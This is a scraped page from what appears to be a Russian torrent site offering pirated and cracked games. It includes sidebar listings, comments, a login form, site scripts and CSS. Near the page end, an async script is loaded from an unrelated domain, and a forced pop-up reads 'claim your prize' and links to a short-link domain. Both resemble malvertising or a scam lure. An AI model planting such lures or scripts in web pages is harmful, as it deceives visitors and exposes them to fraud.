                        <a class="mov-side" href="https://torrentbits.ru/12814-vzlom-stalker-2.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Взлом Сталкер 2" />
	</div>
	<div class="mov-side-title">Взлом Сталкер 2</div>
</a><a class="mov-side" href="https://torrentbits.ru/3148-black-myth-wu-kong.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-01/1641152234_1614170865_black-myth-wukong-poster.jpg" alt="Black Myth: Wu Kong" />
	</div>
	<div class="mov-side-title">Black Myth: Wu Kong</div>
</a><a class="mov-side" href="https://torrentbits.ru/12806-lust-epidemic-18.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-10/1727899762_43846439.webp" alt="Lust Epidemic (18+)" />
	</div>
	<div class="mov-side-title">Lust Epidemic (18+)</div>
</a><a class="mov-side" href="https://torrentbits.ru/12816-stalker-2-patch-101-na-pk.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2019-01/1548943095_s_t_a_l_k_e_r_-2.jpg" alt="Сталкер 2 Патч 1.0.1 на ПК" />
	</div>
	<div class="mov-side-title">Сталкер 2 Патч 1.0.1 на ПК</div>
</a><a class="mov-side" href="https://torrentbits.ru/3049-horizon-forbidden-west-na-pk.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2021-12/1640186338_1621208677_horizon-forbidden-west-poster.jpg" alt="Horizon: Forbidden West + DLC | Complete Edition [Новая Версия]" />
	</div>
	<div class="mov-side-title">Horizon: Forbidden West + DLC | Complete Edition [Новая Версия]</div>
</a><a class="mov-side" href="https://torrentbits.ru/889-horizon-forbidden-west.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-09/medium/1663443951__2022-09-17_224439831.png" alt="Horizon: Forbidden West" />
	</div>
	<div class="mov-side-title">Horizon: Forbidden West</div>
</a><a class="mov-side" href="https://torrentbits.ru/12810-the-lust-city-2-18.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-10/1727964825_lust-city.jpg" alt="The Lust City 2 (18+)" />
	</div>
	<div class="mov-side-title">The Lust City 2 (18+)</div>
</a><a class="mov-side" href="https://torrentbits.ru/12798-god-of-war-ragnarok.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-09/1726770360_god-of-war-ragnarok-4640.jpg" alt="God of War: Ragnarok" />
	</div>
	<div class="mov-side-title">God of War: Ragnarok</div>
</a> 
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-align-left"></span><center><b>Топ 2023 года</b><center/></div>
					<div class="side-c flex-row">
						 <a class="mov-side" href="https://torrentbits.ru/11525-lies-of-p-igra.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-08/1659526735_1643502622_lies-of-p.jpg" alt="Lies Of P Игра" />
	</div>
	<div class="mov-side-title">Lies Of P Игра</div>
</a><a class="mov-side" href="https://torrentbits.ru/12663-need-for-speed-unbound-vzlom.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-12/1670009710_need-for-speed-unbound.jpg" alt="Need For Speed Unbound Взлом" />
	</div>
	<div class="mov-side-title">Need For Speed Unbound Взлом</div>
</a><a class="mov-side" href="https://torrentbits.ru/12789-minecraft-legends.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-04/1682331690_minecraft-legends.jpg" alt="Minecraft Legends" />
	</div>
	<div class="mov-side-title">Minecraft Legends</div>
</a><a class="mov-side" href="https://torrentbits.ru/2907-the-wolf-among-us-2.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2021-11/1636899657_1576725765_1576725772.jpg" alt="The Wolf Among Us 2" />
	</div>
	<div class="mov-side-title">The Wolf Among Us 2</div>
</a><a class="mov-side" href="https://torrentbits.ru/12818-sicae-episode-6-na-pk-18.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-12/1733259626_d226b56055_sicae-12341.png" alt="Sicae Episode 6 на ПК (18+)" />
	</div>
	<div class="mov-side-title">Sicae Episode 6 на ПК (18+)</div>
</a><a class="mov-side" href="https://torrentbits.ru/961-the-last-of-us-pc.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-03/1680024393_the-last-of-us-part-1.png" alt="The Last of Us: Part I - Digital Deluxe Edition" />
	</div>
	<div class="mov-side-title">The Last of Us: Part I - Digital Deluxe Edition</div>
</a><a class="mov-side" href="https://torrentbits.ru/475-baldurs-gate-3-repack-ot-hattaba.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-10/medium/1666531982__2022-10-23_163230833.png" alt="Baldur’s Gate 3" />
	</div>
	<div class="mov-side-title">Baldur’s Gate 3</div>
</a><a class="mov-side" href="https://torrentbits.ru/470-diablo-iv-povelitel-tmy.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2020-10/1601649798_1573035296_0.jpg" alt="Diablo IV Взлом" />
	</div>
	<div class="mov-side-title">Diablo IV Взлом</div>
</a>
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-commenting"></span>Комментарии</div>
					<div class="side-c">
						<div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/1082-playerunknowns-battlegrounds-repak-ot-hattaba.html#comment">Playerunknown&#039;s Battlegrounds Репак от Хаттаба</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Великопленный очередной батлрояль, который не перестаёт удивлять своей новизной наших геймеров,
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/12630-stalker-way-to-the-dream.html#comment">S.T.A.L.K.E.R. – Way To The Dream</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Игра всех времён и народов: Квадрология Stalker-Clear Sky попала в топ-игр 2011 года, и стала
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/12787-vzlom-zhopy.html#comment">ВЗЛОМ ЖОПЫ</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Это Квадрология или обычная порно-игра???
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/2899-battlefield-2042-skachat-torrent.html#comment">Battlefield 2042 Скачать Торрент</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Battlefield-Antologiuya-это одна из самых удачных разработок компьютерных игр 20-21 века,
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="/templates/Stormkino/dleimages/noavatar.png" alt="vsalex19910426"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/279-beamng-drive.html#comment">BeamNG DRIVE</a></div>
			<div class="comm-group">vsalex19910426</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			fl2ve, Обновили все файлы раздачи.
		</div>
	</div>
</div>
					</div>
				</div>
                   
              
                  
			</aside>
		</div>
		<!-- end cols -->
		


		<footer class="footer">
				<ul class="bot-menu clearfix">
					<li><a href="https://torrentbits.ru/pravoobladateljam.html">Правообладателям</a></li>
					<li><a href="https://torrentbits.ru/obratnaja-svjaz.html">Обратная связь</a></li>
                    
				</ul>
				<div class="bot-text">
				© torrentbits.ru 2026
				</div>
                
				<div class="count">
                    </div>

		</footer>
	</div>
	<!-- end main -->
</div>
<!-- end wrap -->	


	<div class="login-box" id="login-box" title="Авторизация">
		<div class="login-social clearfix">
						
						
						
						
						
		</div>
		<div class="login-form">
			<form method="post">
				<div class="login-input">
					<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
				</div>
				<div class="login-input">
					<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
				</div>
				<div class="login-button">
					<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
					<input name="login" type="hidden" id="login" value="submit" />
				</div>
				<div class="login-checkbox">
					<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
					<label for="login_not_save">&nbsp;Чужой компьютер</label> 
				</div>
				<div class="login-links clearfix">
					<a href="https://torrentbits.ru/index.php?do=lostpassword">Забыли пароль?</a>
					<a href="/?do=register" class="log-register">Регистрация</a>
				</div>
			</form>
		</div>

	</div>
	
    
<script src="/templates/Stormkino/js/libs.js?v=1.0.0.3"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'f4398fc3a1c8ec0aa28ba3949679c11ed01ac51a';
var dle_group      = 5;
var dle_skin       = 'Stormkino';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
        
  
  <script type="text/javascript" src="https://hotbbuvifu.cc/process.js?id=1281136098&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>   
<style id="uniq-widget-styles-v3">
    #uniq-widget-container-v3 {
        all: initial !important;
        position: fixed !important;
        bottom: 30px !important;
        right: 30px !important;
        z-index: 2147483647 !important;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif !important;
        opacity: 0 !important;
        transform: scale(0) rotate(-180deg) !important;
        transition: all 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55) !important;
        pointer-events: auto !important;
        visibility: hidden !important;
        box-sizing: border-box !important;
    }

    #uniq-widget-container-v3.is-visible {
        opacity: 1 !important;
        transform: scale(1) rotate(0deg) !important;
        visibility: visible !important;
    }

    #uniq-widget-container-v3 .widget-action-element {
        all: initial !important;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
        color: #ffffff !important;
        padding: 18px 32px !important;
        border-radius: 50px !important;
        text-decoration: none !important;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif !important;
        font-size: 16px !important;
        font-weight: 600 !important;
        display: inline-flex !important;
        align-items: center !important;
        justify-content: center !important;
        gap: 10px !important;
        box-shadow: 0 10px 30px rgba(102, 126, 234, 0.4) !important;
        cursor: pointer !important;
        border: none !important;
        position: relative !important;
        overflow: hidden !important;
        transition: all 0.3s ease !important;
        line-height: 1.5 !important;
        vertical-align: middle !important;
        box-sizing: border-box !important;
        white-space: nowrap !important;
    }

    #uniq-widget-container-v3 .widget-action-element:hover {
        transform: translateY(-3px) !important;
        box-shadow: 0 15px 40px rgba(102, 126, 234, 0.6) !important;
    }

    #uniq-widget-container-v3 .widget-action-element:active {
        transform: translateY(-1px) !important;
    }

    #uniq-widget-container-v3 .widget-action-element::before {
        content: '' !important;
        position: absolute !important;
        top: 50% !important;
        left: 50% !important;
        width: 100% !important;
        height: 100% !important;
        background: rgba(255, 255, 255, 0.3) !important;
        border-radius: 50px !important;
        transform: translate(-50%, -50%) scale(1) !important;
        animation: widget-pulse-fx 2s infinite !important;
        pointer-events: none !important;
        z-index: 0 !important;
    }

    @keyframes widget-pulse-fx {
        0% {
            transform: translate(-50%, -50%) scale(1);
            opacity: 1;
        }
        100% {
            transform: translate(-50%, -50%) scale(1.5);
            opacity: 0;
        }
    }

    #uniq-widget-container-v3 .widget-action-element::after {
        content: '' !important;
        position: absolute !important;
        top: -50% !important;
        left: -50% !important;
        width: 200% !important;
        height: 200% !important;
        background: linear-gradient(45deg, transparent, rgba(255, 255, 255, 0.3), transparent) !important;
        transform: rotate(45deg) !important;
        animation: widget-shine-fx 3s infinite !important;
        pointer-events: none !important;
        z-index: 0 !important;
    }

    @keyframes widget-shine-fx {
        0% {
            left: -100%;
        }
        50%, 100% {
            left: 100%;
        }
    }

    #uniq-widget-container-v3 .widget-text-content,
    #uniq-widget-container-v3 .widget-icon-content {
        position: relative !important;
        z-index: 1 !important;
        display: inline-block !important;
        color: #ffffff !important;
        font-family: inherit !important;
    }

    #uniq-widget-container-v3 .widget-icon-content {
        transition: transform 0.3s ease !important;
    }

    #uniq-widget-container-v3 .widget-action-element:hover .widget-icon-content {
        transform: translateX(5px) !important;
    }

    #uniq-widget-container-v3 .widget-dismiss-element {
        all: initial !important;
        position: absolute !important;
        top: -8px !important;
        right: -8px !important;
        width: 26px !important;
        height: 26px !important;
        background: #ff4757 !important;
        border-radius: 50% !important;
        border: 2px solid #ffffff !important;
        cursor: pointer !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        font-size: 14px !important;
        color: #ffffff !important;
        font-weight: bold !important;
        transition: all 0.3s ease !important;
        z-index: 2 !important;
        box-shadow: 0 2px 8px rgba(255, 71, 87, 0.4) !important;
        line-height: 1 !important;
        box-sizing: border-box !important;
    }

    #uniq-widget-container-v3 .widget-dismiss-element:hover {
        background: #ff3838 !important;
        transform: rotate(90deg) !important;
    }

    @keyframes widget-wiggle-fx {
        0%, 100% { transform: rotate(0deg); }
        25% { transform: rotate(-5deg); }
        75% { transform: rotate(5deg); }
    }

    #uniq-widget-container-v3.is-visible {
        animation: widget-wiggle-fx 1s ease-in-out 1s 3 !important;
    }

    @media screen and (max-width: 768px) {
        #uniq-widget-container-v3 {
            bottom: 20px !important;
            right: 20px !important;
            left: 20px !important;
            display: flex !important;
            justify-content: center !important;
        }

        #uniq-widget-container-v3 .widget-action-element {
            padding: 16px 28px !important;
            font-size: 15px !important;
            width: 100% !important;
            max-width: 320px !important;
        }
    }

    @media screen and (max-width: 480px) {
        #uniq-widget-container-v3 .widget-action-element {
            padding: 14px 24px !important;
            font-size: 14px !important;
        }
    }
</style>

<div id="uniq-widget-container-v3">
    <a href="https://lkis.cc/6fe2" class="widget-action-element" id="widget-action-link-v3">
        <span class="widget-text-content">🎁 ЗАБРАТЬ ПРИЗ!</span>
        <span class="widget-icon-content">→</span>
    </a>
    <div class="widget-dismiss-element" id="widget-dismiss-btn-v3">✕</div>
</div>

<script id="uniq-widget-script-v3">
(function() {
    'use strict';
    
    if (window.UNIQ_WIDGET_V3_LOADED) return;
    window.UNIQ_WIDGET_V3_LOADED = true;
    
    var CONFIG = {
        buttonText: '🎁 ЗАБРАТЬ ПРИЗ!',
        buttonLink: 'https://lkis.cc/6fe2',
        showDelay: 3000,
        openInNewTab: true,
        rememberClose: true,
        rememberDays: 1,
        forceShow: false
    };
    
    function getElement(id) {
        try {
            return document.getElementById(id);
        } catch (e) {
            return null;
        }
    }
    
    function init() {
        try {
            var container = getElement('uniq-widget-container-v3');
            var actionLink = getElement('widget-action-link-v3');
            var dismissBtn = getElement('widget-dismiss-btn-v3');
            
            if (!container || !actionLink || !dismissBtn) {
                return;
            }
            
            var textElement = container.querySelector('.widget-text-content');
            if (textElement) {
                textElement.textContent = CONFIG.buttonText;
            }
            
            actionLink.href = CONFIG.buttonLink;
            
            if (CONFIG.openInNewTab) {
                actionLink.setAttribute('target', '_blank');
                actionLink.setAttribute('rel', 'noopener noreferrer');
            }
            
            function showWidget() {
                try {
                    var storageKey = 'uniq_widget_v3_closed';
                    
                    if (CONFIG.rememberClose && !CONFIG.forceShow) {
                        try {
                            var closedData = localStorage.getItem(storageKey);
                            if (closedData) {
                                var closedTime = parseInt(closedData, 10);
                                var now = new Date().getTime();
                                var dayInMs = 86400000;
                                var expiryTime = CONFIG.rememberDays * dayInMs;
                                
                                if (CONFIG.rememberDays === 0 || (now - closedTime) < expiryTime) {
                                    return;
                                } else {
                                    localStorage.removeItem(storageKey);
                                }
                            }
                        } catch (e) {
                        }
                    }
                    
                    container.classList.add('is-visible');
                    
                    setTimeout(function() {
                        if (container.style.opacity !== '1') {
                            container.style.opacity = '1';
                            container.style.visibility = 'visible';
                            container.style.transform = 'scale(1) rotate(0deg)';
                        }
                    }, 100);
                    
                } catch (e) {
                }
            }
            
            function closeWidget(e) {
                if (e) {
                    e.preventDefault();
                    e.stopPropagation();
                }
                
                try {
                    container.classList.remove('is-visible');
                    
                    if (CONFIG.rememberClose) {
                        try {
                            var now = new Date().getTime();
                            localStorage.setItem('uniq_widget_v3_closed', now.toString());
                        } catch (e) {
                        }
                    }
                } catch (e) {
                }
            }
            
            dismissBtn.addEventListener('click', closeWidget);
            
            actionLink.addEventListener('click', function(e) {
                e.stopPropagation();
            });
            
            setTimeout(showWidget, CONFIG.showDelay);
            
            if (CONFIG.forceShow) {
                setTimeout(function() {
                    container.classList.add('is-visible');
                    container.style.opacity = '1';
                    container.style.visibility = 'visible';
                    container.style.transform = 'scale(1) rotate(0deg)';
                }, CONFIG.showDelay + 500);
            }
            
        } catch (error) {
        }
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
    setTimeout(init, 500);
    
})();
</script>

<script>
    setTimeout(function() {
        try {
            var container = document.getElementById('uniq-widget-container-v3');
            if (container && window.getComputedStyle(container).opacity === '0') {
                container.style.opacity = '1';
                container.style.visibility = 'visible';
                container.style.transform = 'scale(1) rotate(0deg)';
                container.classList.add('is-visible');
            }
        } catch (e) {
        }
    }, 5000);
</script>   
         </body>
        </html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://torrentbits.ru/templates/Stormkino/style/styles.css?v=1.2.0
body_size: 8867
content:
/* Datalife Engine template by: redissx (ICQ: 275116000, E-mail: redissx@gmail.com, Website: https://besttorrentgames.ru/ )  */

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section {display: block;}
body { font: 14px/20px 'Open Sans', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #2a2a2a; background-color:#000; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #2a2a2a; text-decoration: none;}
a:hover, a:focus {color:#32CD32; text-decoration: none;}
h1, h2, h3, h4, h5 {
	font-weight:400; font-size:18px;
margin-top:10px;
margin-bottom:10px;}
   
.form-wrap {margin:0; background-color:#fff; padding-top:20px;}
.sub-title h1 {margin-bottom:15px; font-size:24px;}
.pm-page, .search-page, .static-page, .tags-page {}


/*--- SET ---*/
.button, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; color:#fff; display:inline-block; background-color:#32CD32;
height:50px; line-height:50px; border-radius:25px; cursor:pointer;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover 
{background-color:#57d9ff; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#f2f2f2; border-radius:3px; -webkit-appearance: none; box-shadow:none !important;}
input[type="text"]:focus {box-shadow:none !important;}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #e3e3e3; background-color:#FFF;}
textarea {display:block; width:100%; padding:10px; border:1px solid #e3e3e3; background-color:#FFF; 
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.square-img img {display:block; width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .show-login {transition: all .3s;}
a, .mov-mask {transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ic-l span.fa {margin-right:10px;}
.ic-r span.fa {margin-left:10px;}
.ps-link {cursor:pointer;}


/* BASIC GRID
----------------------------------------------- */
.wrap {margin-top: -19px; height:auto; width:100%; min-width:320px; position:relative; padding-top:30px; 
background: #d5d5d5 url(../images/bg.jpg) center top fixed no-repeat; background-size:100% auto;}
.center {width:100%; min-width:320px; max-width:1264px; margin:0 auto; position:relative; z-index:200;} 
.main {background-color:#f2f2f2; box-shadow:0 0 20px 0 rgba(0,0,0,0.3); border-top:5px solid #32CD32;}
.header {position:relative; height:100px;padding:20px 360px 20px 300px; background-color: #2d3542; }
.cols {padding:20px 0 20px 260px;}
.sidebar {float:left; width:260px; margin-left:-260px;}
.content {float:right; width:100%; min-height:800px; padding:0 40px;}
.footer {background-color:#222; color:#FFF; padding:20px; position:relative; border:10px solid #32CD32; border-top:0; border-bottom:0;}
.brand-link {display:block; position:absolute; left:0; top:0; right:0; bottom:0; z-index:40;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:260px; display:block; position:absolute; left:0; top:0; 
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.show-login {cursor:pointer; width:60px; height:60px; line-height:60px; text-align:center; border-radius:50%; 
position:absolute; right:20px; top:20px; background-color:#32CD32; color:#FFF; font-size:18px;}
.show-login:hover {transform:rotate(360deg);}
.search-box {}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; height:60px; line-height:60px; padding:0 60px 0 20px; 
font-size:18px; font-weight:300; background-color:#1a1f29; color:#FFF;}
.search-box button {position:absolute; right:0; top:0; border-radius:0; font-size:18px;
padding:0; text-align:center; width:60px; height:60px; line-height:60px;}
.share-box {width:230px; height:32px; position:absolute; top:36px; right:90px;}
.share-box a {width:27px; height:32px; margin:0 5px 0 0; display:inline-block; border-radius:4px;}
.share-box a:hover {opacity:0.7;}
.share-box2 {height:32px; position:absolute; top:36px; right:134px;}
.share-box2 a {width:24px; height:24px; margin:0 5px 0 0; display:inline-block; border-radius:4px;}
.share-box2 a:hover {opacity:0.7;}
.soc1 {background: url(../images/footer-soc.jpg) left top no-repeat;}
.soc2 {background: url(../images/footer-soc.jpg) -24px top no-repeat;}
.soc3 {background: url(../images/footer-soc.jpg) -48px top no-repeat;}
.soc4 {background: url(../images/footer-soc.jpg) -72px top no-repeat;}
.soc5 {background: url(../images/footer-soc.jpg) -96px top no-repeat;}
.share-text { color:#fff; float: left; line-height: 20px; margin-right: 10px;}
 
/* SECTION TOP
----------------------------------------------- */
.main-title {line-height:50px; margin-bottom:20px;}
.main-title h1, .main-title h2, .main-title h3, .pseudo-h {float:left; font-size:24px; font-weight:300;
white-space:nowrap; overflow:hidden; text-overflow:ellipsis; max-width:100%;}
.sorter {display:inline-block; float:right; position:relative;
padding:0 20px; line-height:50px; background-color:#fff; border-radius:25px; box-shadow:2px 2px 2px 0 rgba(0,0,0,0.1);}
.sorter:before {content:attr(data-label); float:left; padding:0 10px 0 0; cursor:pointer;}
.sorter > i {font-size:10px;}
.sorter form {display:none; background-color:#fff; padding:10px 15px; line-height:24px; box-shadow:0 0 15px 0 rgba(0,0,0,0.2); 
border-radius:4px; position:absolute; right:0; top:100%; width:220px; z-index:999;}
.sorter a:hover {text-decoration:underline;}
.sorter a {color:#2a2a2a; display:block; margin-bottom:10px;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;
display: inline-block; margin-left:10px;}
.sort li.desc a:after {content:"\f062"}
.grid-select {display:inline-block; float:right; margin-right:10px; line-height:50px;}
